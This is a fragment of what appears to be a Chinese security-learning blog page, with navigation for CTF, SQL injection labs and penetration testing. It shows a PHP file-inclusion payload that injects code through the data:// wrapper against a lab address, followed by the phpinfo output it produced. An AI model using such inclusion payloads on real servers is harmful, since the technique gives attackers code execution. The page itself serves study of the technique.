 10.10.10.3/test.php?file=data://text/plain,<?php phpinfo();?>
NATIVE OSINT WEB Linux Java TOOLS Python SQLI-LABS SQL 渗透 TEMP CTF SRC 毕设&机器学习 逆向 研狗 软件安全导论 Andr
PHP Version 5.6.40-57+0~20211119.60+debian11~1.gbp8a9bd1
php
System Linux debian 5.10.0-10-amd64 #1 SMP Debian 5.10.84-1 (2021-12-08) x86_64
Server API Apache 2.0 Handler